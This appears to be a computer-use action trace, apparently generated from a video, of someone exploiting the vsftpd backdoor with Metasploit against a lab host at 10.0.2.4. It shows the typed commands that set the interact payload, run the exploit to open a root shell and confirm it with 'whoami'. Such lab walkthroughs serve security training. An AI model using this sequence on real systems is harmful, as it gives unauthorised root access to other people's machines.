
type("cmd/unix/interact")

Step: Run 'exploit' to trigger the vsftpd backdoor and open root shell session 1 on 10.0.2.4
type("exploit")

mouse_move(118, 289)

mouse_move(146, 292)

mouse_move(107, 293)

Step: Run 'whoami' in the shell session to confirm it returns root
type("eh")

type("whoami")
type("ls")

mouse_move(191, 325)

mouse_move(201, 304)

mouse_move(223, 244)
